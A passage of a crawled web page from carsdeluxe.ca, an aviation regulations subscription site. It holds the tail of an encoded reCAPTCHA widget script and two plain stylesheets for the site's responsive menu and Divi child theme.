n8Kcw6IdSCopw5/DqsOScgtSwoPDj8KLZMOew53Dvn58e2vCm8OxR8KywonDkGLCl8K/wprCtsOXYHZgdcKQwr8ZwofCvsKOwqPCpXLDssKVwrIXXsOewq9mMsKywr9ND8KKLcKDw5Z/[base64]/CkcOCwrg+wrjDh1bDqMKCScKYJEIwAMOWFMKsMjjDvz7DqFBRZsKBw7LDjcKFwprDlhTDrcO6w5XDh0nCtxgTw48pw7gPwpVrw7HDgMK9w4bDisOsw4kiRyUPKn/CpMOnwqsSccKmTnkCw586w6DDn8KMwo4BwohdwrfCisO0w5fCgcOLw6g+J1LCunnCtx4Ww50/w6VEw6rCn1sSwpEsTcOmfcO4wr3DtSRcUMK4HMOJwptsw6oEw7RUw4TCuF5QwqV/bSNBEMK3OcOAwrDDuV0LWcOOPjNWJEZ2EQQIw5bCpMKuw4dDw6dXejgRXcKjw7Jrw6wKwpHCuQcHw6HCj2EHworChjM/IyM3aip2f35mwqYrS8KbWMK2BzLDgUXCk8Kgw6EPah3Dt0Z5wp/Ch8KUwr7Dn8KKw5vCs8O9w7AAw7/[base64]/DrcK9VcKLwobDi0AkaMKTwrZgwqDCvcK3JU7CmcKJw6rCnCAEw7XCtExzwoceLMKkw6UBD8OBU8KxEcOsIsOWw6/[base64]/[base64]/Di3rCisOBasOtAETDjcOcD8KUKsOiwpskw7Fww5UgR3/Ch2bDnTHCssOUJVp3IiPCrWcMwpYgRirCrMK1JCgqKsKUw4xbw7vCiWPDk8Kcw7dbw5rDisKjwpQmUsORwpRKwrfDv8OsbxHCtizCgMK2wrV9VQjDm8OoOwvChsOET8KcUR5JdcO+wovDsMKpLEDDlsOEwp8cR1/[base64]/DpsKuM0Ubwq/DusOVwoDDki0SSMOAwqUMw75GAcKRdcOwRsKwwrkQN8OAIsKBR8O4wpzCpMKxXjMufzlVAjt7wrVIwpzDn8OqT8KEVC3DrMKMZ0oUS8OAGMO0w7/CrsK8SiRmw4bClg/CmF7CssK9w5vDhERKwrYlKzvDhnnDl8Kuw7lxEA97PDvDqgTDviPCsMOcbsKQwpHClDY9wpDCksOaSMKTF8O8wq9BF8OGPm0CCsOwwrdvEB1GK8O/w4dWNWlrwqbDvkU6w77DusOKOMOfTFjDkXw+YUrDvhwdU8OVY8OqKMK4wpbDscODMmoVHMKTbj7Dh8KRwoFQVlUCEMOhFBMow6zCqMKYScK6HcKnw4XCnMOBB8KKScKSw4LCgMOfwpRbw6XCpnYvNFpTdcK4ZsOu\x22],null,[\x22conf\x22,null,\x226Ldr9LcdAAAAAHXg9wYj2m1Au7q-Oq-yJMFPrjci\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,197],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.carsdeluxe.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I/gB9aGikq4N/kpX3xWbmbbJ8kjmZSz9PK6pycafjlA\\u003d\x22,1,0,null,1,1762965868608,0,0,[164,143,112],null,[108,50,185,229,79],\x22RC-FK629fCqTf-QgA\x22,null,null,null,null,null,\x220dAFcWeA5n3SP4DGNcVcq6lrMz_c-m7WfMcfVCMfaQy2vWeRLCwZiFlOfbUSP3eW7fyFCQFEkncUWllceu0_nrjeYL3cuh69l7BA\x22,1763048668568]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsdeluxe.ca/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=9732da
body_size: 2088
content:
body{transition: transform 0.5s}#rmp_menu_trigger-812{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 10%;background: #ffffff;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-812:hover, #rmp_menu_trigger-812:focus{background: #ffffff;text-decoration: unset}#rmp_menu_trigger-812.is-active{background: #6fda44}#rmp_menu_trigger-812 .rmp-trigger-box{width: 25px;color: #000000}#rmp_menu_trigger-812 .rmp-trigger-icon-active, #rmp_menu_trigger-812 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-812.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-812.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-812.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-812.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-812 .rmp-trigger-label{color: #000000;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-812 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-812 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-812 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-812 .responsive-menu-pro-inner, #rmp_menu_trigger-812 .responsive-menu-pro-inner::before, #rmp_menu_trigger-812 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #000000;border-radius: 4px;position: absolute}#rmp_menu_trigger-812.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-812.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-812.is-active .responsive-menu-pro-inner::after{background-color: #000000}#rmp_menu_trigger-812:hover .responsive-menu-pro-inner, #rmp_menu_trigger-812:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-812:hover .responsive-menu-pro-inner::after{background-color: #000000}@media screen and (max-width: 800px){#rmp_menu_trigger-812{display: block}#rmp-container-812{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-812{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: rgba(0, 0, 0, 0)}#rmp-menu-wrap-812 .rmp-menu, #rmp-menu-wrap-812 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-812 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-812 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-812 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-812 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-812 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-812 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-812 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: rgba(33, 33, 33, 0);font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-812 .rmp-menu-item-link:after, #rmp-menu-wrap-812 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-812 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-812 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-812 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-812 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: "";border-left-width: 0px;height: 39px;width: 40px;color: #000000;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-812 .rmp-menu-subarrow:hover{color: #000000;border-color: "";background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-812 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-812 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #000000;border-color: "";background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-812 .rmp-menu-subarrow-active:hover{color: #000000;border-color: "";background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-submenu{display: none}#rmp-menu-wrap-812 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-812 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-812 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-812 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-812{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-812 .rmp-search-form{margin: 0}#rmp-search-box-812 .rmp-search-box{background: #ffffff;border: 1px solid rgba(255, 255, 255, 0);color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-812 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-812 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid rgba(255, 255, 255, 0);color: #1d4354}#rmp-menu-title-812{background-color: rgba(109, 109, 109, 0);color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-812:hover{background-color: rgba(109, 109, 109, 0);color: #fff}#rmp-menu-title-812 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-812 > a:hover{color: #fff}#rmp-menu-title-812 .rmp-font-icon{font-size: 25px}#rmp-menu-title-812 .rmp-menu-title-image{}#rmp-menu-additional-content-812{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.carsdeluxe.ca/wp-content/themes/carsdeluxe/style.css?ver=4.9.7
body_size: 3828
content:
/*======================================
Theme Name: Canadian Aviation Regulations
Theme URI: https://www.carsdeluxe.ca/
Description: Aviation Data Systems welcomes you to CARs Deluxe, Canada’s Premier Computerized Aviation Information Library (available by download). Once you subscribe and start using our database, you won’t believe how you ever managed before.
Version: 1.0
Author: BlueLid Technologies
Author URI: http://bluelid.com/
Template: Divi
======================================*/
header.site-header .container.et_menu_container {
    background: #FFF;
	    padding: 15px;
}
li.wc_payment_method.payment_method_stripe img {
    max-width: 50px;
}
.footer-widget div#text-4 {
    margin-left: 50px;
}
.bottom-menu div {
    text-align: center;
}

.woocommerce table.shop_table td {
    padding: 9px 12px !important;
}

.bottom-menu li {
    display: inline-block;
    padding-right: 25px;
    padding-top: 0px;
    padding-bottom: 0px;
    border-right: 1px solid #666;
    height: auto !IMPORTANT;
    padding-left: 25px;
}
.bottom-menu li.last_menu {
    border: 0px;
}
.bottom-menu {
    margin-top: 10px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
    background: #f2f2f2;
    border-top: 1px solid #CCC;
    padding-top: 15px;
    padding-bottom: 15px;
}

.bottom-menu a:hover {
    text-decoration: underline;
}
div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol {
    margin-top: 8px !important;
}
#et_search_icon:hover, #top-menu li.current-menu-ancestor>a, #top-menu li.current-menu-item>a, .bottom-nav li.current-menu-item>a, .comment-reply-link, .entry-summary p.price ins, .et-social-icon a:hover, .et_password_protected_form .et_submit_button, .footer-widget h4, .form-submit .et_pb_button, .mobile_menu_bar:after, .mobile_menu_bar:before, .nav-single a, .posted_in a, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content input.button, .woocommerce #content input.button.alt, .woocommerce #content input.button.alt:hover, .woocommerce #content input.button:hover, .woocommerce #respond input#submit, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content input.button, .woocommerce-page #content input.button.alt, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit, .woocommerce-page #respond input#submit.alt, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page .star-rating span:before, .woocommerce-page a.button, .woocommerce-page a.button.alt, .woocommerce-page a.button.alt:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button, .woocommerce-page button.button.alt, .woocommerce-page button.button.alt.disabled, .woocommerce-page button.button.alt.disabled:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page button.button:hover, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page input.button, .woocommerce-page input.button.alt, .woocommerce-page input.button.alt:hover, .woocommerce-page input.button:hover, .woocommerce .star-rating span:before, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce input.button, .woocommerce input.button.alt, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .wp-pagenavi a:hover, .wp-pagenavi span.current {
    color: #336698;
}

nav.woocommerce-MyAccount-navigation ul {
    margin: 0px;
    padding: 0px !IMPORTANT;
}
nav.woocommerce-MyAccount-navigation li {
    list-style: none;
    border-bottom: 1px solid #FFF;
    
    text-transform: uppercase;
}

nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
    background: #336698;
}

nav.woocommerce-MyAccount-navigation a {
    color: #FFF;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    display: inline-block;
    width: 100% !important;
}
nav.woocommerce-MyAccount-navigation {
    background: #5DC6C7;
    border-radius: 5px;
}

a {
    color: #336698;
}

.et_right_sidebar #sidebar {
    display: none !important;
}

#left-area {
    width: 100%;
    padding-bottom: 23px;
    padding-right: 0px !important;
}
div#footer-bottom a {
    color: #FFF !important;
    border-bottom: 1px solid #CCC;
}
#main-content .container:before {
    background: transparent !important;
    right: 0px !important;
}

.single-product #main-content .container:before { display: none; }
.single-product #left-area { width: 100%; padding: 0!important; }

.et_pb_section.inner-slider.et_section_regular {
    padding: 0px !important;
    margin: 0px !important;
}
.inner-slider .et_pb_row {
    width: 100%;
    max-width: 100%;
    margin: auto;
    position: relative;
	padding: 0px !important;
}

.product-subscription .et_pb_column {
    border: 1px solid #336698;
    border-radius: 4px;
    padding-bottom: 20px;
    background: #e9f9fd !important;
}
body.page .product-subscription table {
    width: 80%;
    border: 0px;
    margin: auto;
}

.entry-content tr td {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.product-subscription table, .product-subscription td {
    border: 0px !IMPORTANT;
}
.product-subscription .productTextInput {
    width: 60px !important;
    font-size: 20px !important;
}
.product-subscription .productSubmitInput {
    background: #336698;
    display: inline-block;
    color: #FFF!important;
    padding: 10px!IMPORTANT;
    display: inline-block!IMPORTANT;
    padding-left: 20px!important;
    padding-right: 20px!important;
    margin-top: 5px!important;
    border: 0px;
    text-transform: uppercase;
    font-size: 20px!important;
    cursor: pointer;
}

.product-subscription .et_pb_column h2 {
    background: #336698;
    color: #FFF;
    font-weight: normal;
    font-size: 19px;
    padding-top: 10px;
    line-height: 26px;
    margin-bottom: 20px;
}
.product-subscription .et_pb_column {
    border: 1px solid #336698;
    border-radius: 4px;
    padding-bottom: 20px;
}

h3 {
    color: #5DC6C7;
    font-size: 20px;
    font-weight: 500;
    padding: 0 0 11px;
    line-height: 24px;
}

h5 {
    font-size: 16px;
    line-height: 23px;
    font-weight: normal;
}

.ewd-ufaq-faq-title-text h4 {
    font-weight: normal;
    line-height: 23px;
    font-size: 16px;
    margin-top: 0px !important;
}
.ewd-ufaq-faq-title .ewd-ufaq-post-margin-symbol span {
    display: inline-block;
    font-size: 20px !important;
    margin: 0 auto;
    margin-top: 8px;
}
.ewd-ufaq-faq-categories {
    display: none !important;
}
.ewd-ufaq-post-margin.ewd-ufaq-faq-post {
    background: #f2f2f2;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 3px;
}
.ewd-ufaq-post-active h4 {
    font-weight: 600;
}

.container {
	    width: 100%;
    max-width: 1200px;

}
.footer-widget {
    margin-bottom: 0px !important;
    padding-bottom: 0px !IMPORTANT;
}

header.site-header {
    display: inline-block;
    width: 100%;
    position: relative !important;
    z-index: 99999999999 !important;
    position: absolute !important;
}
.et_header_style_left .logo_container {
    position: relative;
    height: 100%;
    width: auto !important;
    float: left !important;
}
div#et-top-navigation {
    padding-left: 0px!important;
    float: right!important;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
header.site-header .container img#logo {
    max-width: 300px;
}
#top-menu-nav>ul>li>a {
    color: #1a1a1a;
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
    text-decoration: none;
    background: none;
    padding: 13px!IMPORTANT;
    padding-left: 12px !important;
    padding-right: 12px !IMPORTANT;
    margin-left: 0px !important;
}
#top-menu-nav > ul > li > a:hover {
	background: #5DC6C7 !important;
    color: #FFF !important;
}
#top-menu-nav li.current-menu-item a,
#top-menu-nav li.current-menu-parent a
{
    background: #5DC6C7 !important;
    color: #FFF !important;
}
body {
    font-family: 'roboto', sans-serif;
    color: #444;
    font-size: 16px;
}
a, div {
	    font-family: 'roboto', sans-serif;

}
#top-menu-nav>ul>li>a::after {
    margin-top: 8px;
	position:relative !important;
}
#top-menu li li a {
    padding: 6px 20px;
    width: 100%;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 15px;
}
.nav li ul {
    position: absolute;
    padding: 20px 0;
    z-index: 9999;
    background: #fff;
    visibility: hidden;
    opacity: 0;
    border-top: 3px solid #5DC6C7;
    box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
    -moz-box-shadow: 0 2px 5px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
    -webkit-transform: translateZ(0);
    text-align: left;
    margin-top: 0px;
	margin-left:0px;
	padding:15px !important;
	width:280px !important;
}
#top-menu li li {
    padding: 0px !important;
    margin: 0;
}
#top-menu li {
    padding-right: 0px;
}
#top-menu ul.sub-menu li a {
    background: #FFF !important;
    color: #444 !important;
}
#top-menu ul.sub-menu li a:hover {
	background: #5DC6C7 !important;
	color:#000 !important;
}
#top-menu li li {
	width:100%;
}
.top-header .header-left {
    float: left;
    padding-top: 15px;
    padding-left: 5px;
}
.top-header .header-right {
    float: right;
}
.top-header {
    display: inline-block;
    width: 100%;
	    margin-bottom: -8px !important;
}
.top-header .header-left a {
    color: #FFF;
    font-weight: normal;
    margin-right: 40px;
}
.header-right a {
    display: inline-block;
    background: #b4e7f1;
    padding: 20px;
    margin: 0;
    border-radius: 0px;
    color: #FFF!important;
    transition: ease-in-out all .2s;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: normal;
    letter-spacing: 0.1px;
    padding-top: 15px;
    padding-bottom: 15px;
    display: inline-block;
    float: right;
}

.header-right a.book-demo {
	    background: #336698;

}

.header-right a.subscribe-now {
    background: #5DC6C7;
	
}
#footer-bottom {
 background-color: #336698 !important;
    color: #FFF !important;
    font-weight: normal !important;
    text-align: center !important;
	    padding: 20px !important;
}
#footer-bottom div {
	 text-align: center !important;
}
#main-footer {
    background-color: #e9f9fd !important;
}


#main-footer div, #main-footer a {
    color: #000 !important;
    font-weight: normal !important;
}
#main-footer {
    background-color: #e9f9fd!important;
    color: #000 !IMPORTANT;
}

div#footer-bottom, div#footer-bottom div {
    color: #FFF !important;
}
#main-footer .widget_media_image {
    margin-bottom: 15px !important;
}
#footer-widgets h4.title {
    color: #336698;
    text-transform: uppercase;
}
.menu-footer-menu-container a {
    text-transform: capitalize !important;
}
#main-footer a.btn {
    background: #336698;
    display: inline-block;
    color: #FFF !important;
    padding: 10px !IMPORTANT;
    display: inline-block !IMPORTANT;
    padding-left: 20px !important;
    padding-right: 20px !important;
	margin-top:5px !important;
}

#main-footer a.btn:hover {
	background:#000 !important;
}
#main-footer .footer-btns {
    text-align: center;
    margin-top: 30px!IMPORTANT;
    float: initial !important;
    display: inline-block !IMPORTANT;
    margin-bottom: 40px !important;
}
.footer-btns a {
    padding: 10px !IMPORTANT;
    border: 2px solid;
    margin-left: 15px;
    padding-right: 20px !important;
    padding-left: 20px !IMPORTANT;
    text-transform: uppercase;
	display:inline-block;
}
#main-footer .footer-btns a:hover {
	    background: #336698;
	color:#FFF !important;
}
.sales-technical-info {
    margin-left: 100px !important;
}
.sales-technical-info a {
    border-bottom: 1px solid #000;
}
.menu-footer-menu-container a {
    text-transform: uppercase;
}
#main-footer div {
	margin-bottom:0px !important;
}
.inner-slider .et_pb_slide_description {
    padding: 8% 4%;
    padding-bottom: 60px!IMPORTANT;
    padding-top: 14% !important;
}
.entry-content, .entry-content p {
    font-weight: normal;
}

a.et_pb_button {
    background: #336698;
    color: #FFF;
}
a.et_pb_button:hover {
	 background:#5DC6C7 !important;
}

.homepage-slider h2.et_pb_slide_title {
    max-width: 800px;
    margin: auto;
    line-height: 58px;
}
.homepage-slider .et_pb_slide_content {
    font-size: 22px;
    max-width: 700px;
    margin: auto;
    text-align: center;
    margin-top: 0px;
    margin-bottom: 20px;
}

div.wpcf7 .first-field {
    margin-bottom: 10px !IMPORTANT;
}

.name-field {
    display: flex;
}
.name-field div {
    margin-right: 20px !important;
}
div.wpcf7 input[type="url"],
div.wpcf7 input[type="text"],
div.wpcf7 input[type="email"]
{
    padding: 10px;
    height: 38px !IMPORTANT;
    line-height: 37px !important;
	width: 100% !important;
    box-sizing: border-box !important;
}

div.wpcf7 select {
    padding: 10px;
    height: 38px!IMPORTANT;
    line-height: 37px!important;
    width: 100% !important;
    box-sizing: border-box !IMPORTANT;
}

div.wpcf7 .title-field,
div.wpcf7 .name-field,
div.wpcf7 .phone-field {
	margin-bottom:20px;
	width:100%;
}

div.wpcf7 label {
    display: block !important;
    width: 100% !important;
}
div.wpcf7 textarea {
    width: 100%;
}

input.wpcf7-form-control.wpcf7-submit {
    background: #336698;
    display: inline-block;
    color: #FFF!important;
    padding: 10px!IMPORTANT;
    display: inline-block!IMPORTANT;
    padding-left: 20px!important;
    padding-right: 20px!important;
    margin-top: 5px!important;
    border: 0px;
    text-transform: uppercase;
    font-size: 20px !important;
	cursor:pointer;
}

.name-field div.last-field {
    margin-right: 0px !IMPORTANT;
}

.name-field div {
    width: 50%;
}
span.required {
    color: red !important;
}
.et_pb_slide_description .et_pb_slide_title {
    margin-top: 20px !important;
}


	.et_pb_row {
    width: 90%;
    max-width: 1200px;
    margin: auto;
    position: relative;
}
@media only screen and (max-width: 800px) {
.bottom-menu li {
    display: inline-block;
    padding-right: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    border-right: 0px;
    height: auto !IMPORTANT;
    padding-left: 0px;
    width: 45%;
    margin-bottom: 20px;
    text-align: center;
}	
	.sales-technical-info {
    margin-left: 0px !important;
}
footer#main-footer .container {
    padding-left: 20px;
    padding-right: 20px;
    box-sizing: border-box;
}
.footer-btns a {
    width: 80%;
    margin-bottom: 20px;
    margin-left: 0px !important;
}
#main-footer .footer-btns {
    margin-bottom: 0px !important;
}
.name-field div {
    width: 100%;
}
.name-field {
    display: inline-block;
}
.name-field div {
    margin-right: 0px !IMPORTANT;
    margin-bottom: 20px !important;
}
.name-field div.last-field {
    margin-bottom: 0px !important;
}
.header-right a {
    width: 50%;
    box-sizing: border-box !important;
}
.top-header .header-right {
    float: left;
    display: flex;
    width: 100%;
    text-align: center;
}
	.top-header .header-left {
    float: left;
    padding-top: 15px;
    padding-left: 5px;
    width: 100%;
    box-sizing: border-box;
}
.header-left {
    background: #333;
}
.top-header .header-left {
    float: left;
    padding-top: 15px;
    padding-left: 5px;
    background: #666;
    width: 100%;
    display: inline-block;
    box-sizing: border-box;
}
.top-header .header-left a {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-bottom: 15px;
    box-sizing: border-box;
    margin-right: 0px !important;
}
.top-header .header-left a.phone {
    width: 50%;
    border: 0px;
    display: inline-block;
    float: left;
    text-align: left !important;
    margin-right: 0px !IMPORTANT;
    margin-bottom: 15px;
    padding-left: 20px;
}
	header .container img#logo {
    max-width: 240px;
}
button#rmp_menu_trigger-812 {
    float: right;
    margin-top: 0px !important;
    margin-bottom: 0px !IMPORTANT;
    top: 0px !important;
    right: 0px !important;
}
#rmp_menu_trigger-812.is-active {
    background: #336698 !important;
    color: #FFF !important;
    border: 1px solid #5DC6C7 !important;
}
